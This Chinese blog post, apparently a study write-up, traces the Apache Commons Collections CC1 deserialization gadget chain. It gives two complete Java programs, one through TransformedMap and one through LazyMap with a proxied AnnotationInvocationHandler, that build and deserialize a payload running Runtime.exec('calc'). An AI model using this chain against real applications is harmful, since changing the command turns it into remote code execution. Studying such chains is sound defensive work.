
这个LazyMap的构造方法在decorate中被调用
所以只要随便形成一个Map对象,然后静态调用decorate即可 ×
根本就不用生成LazyMap的对象,直接静态调用decorate即可
即:
Runtime r = Runtime.getRuntime();
HashMap<Object,Object> map = new HashMap<>();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc"}
);
LazyMap.decorate(map,invokerTransformer).get(r);
// LazyMap.decorate(map,invokerTransformer)的结果是LazyMap的对象,所以这里直接加.get(r)
继续找哪里调用了decorate:

发现是在静态函数lazyMap中调用的
进一步:
Runtime r = Runtime.getRuntime();
HashMap<Object,Object> map = new HashMap<>();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc"}
);
MapUtils.lazyMap(map,invokerTransformer).get(r);
接下来找lazyMap:

显然不行
所以要找其他地方有没有调用这个get方法的
结果很多,直接说吧:
sun.reflect.annotation.AnnotationInvocationHandler
这个好像就是刚刚有readObject的那个类

Object result = memberValues.get(member);
所以接下来让memberValues = lazyMap
它在invoke方法里面
要想调用invoke,就要把他放到动态代理里面,即Proxy(annotationInvocationHandler).xxx
xxx为无参方法时会自动调用invoke方法

这里的entrySet就是无参方法
利用了三点:
- entrySet()为无参方法,符合调用invoke的条件(这算利用特性了吧)
- invoke和get()前面的memberValues均可控
- memberValues.entrySet()在readObject里面
readObject这里的memberValues放代理Proxy,代理的memberValues这里放LazyMap
完整代码
上面提到了能够利用的调用transform方法的类大致有:
- LazyMap
- TransformedMap
所以下面有两段完整代码对应这两条链子
代码1
package org.example.CC;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class CC1 {
public static void main(String[] args) throws Exception {
// chainedTransformer.transform -> InvokerTransformer.transform
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",null}), // 原来把transform(Runtime.class)省去了
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,null}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc"})
}; // 省去了.transform这步,引入了ChainedTransformer
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
// TransformedMap.decorate -> chainedTransformer.transform
HashMap<Object,Object> map = new HashMap<>();
map.put("value","aaa"); // 有点不明白为什么最后map.put("value","aaa"); 等效于 transformedMap
/*
明明最后
*/
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,chainedTransformer);
// AnnotationInvocationHandler.readObject -> TransformedMap.decorate
// 通过反射获取类
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
// 获取构造方法
Constructor annotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
Object o = annotationInvocationHandlerConstructor.newInstance(Target.class,transformedMap);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException,ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
代码2
package org.example.CC;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class CC1_2 {
public static void main(String[] args) throws Exception {
// chainedTransformer.transform -> InvokerTransformer.transform
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",null}), // 原来把transform(Runtime.class)省去了
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,null}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc"})
}; // 省去了.transform这步,引入了ChainedTransformer
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
// LazyMap.get -> InvokerTransform.transform
HashMap<Object, Object> map = new HashMap<>();
// 新生成一个map:
map.put("value", "aaa"); // 这个value为Target接口的成员方法的名称
Map<Object, Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
// 获取构造方法
Constructor annotationInvocationdhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
// 确保能访问
annotationInvocationdhdlConstructor.setAccessible(true);
InvocationHandler h = (InvocationHandler) annotationInvocationdhdlConstructor.newInstance(Override.class, lazyMap);
Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, h);
Object o = annotationInvocationdhdlConstructor.newInstance(Override.class,mapProxy);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException,ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· DeepSeek 开源周回顾「GitHub 热点速览」
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· .NET10 - 预览版1新功能体验(一)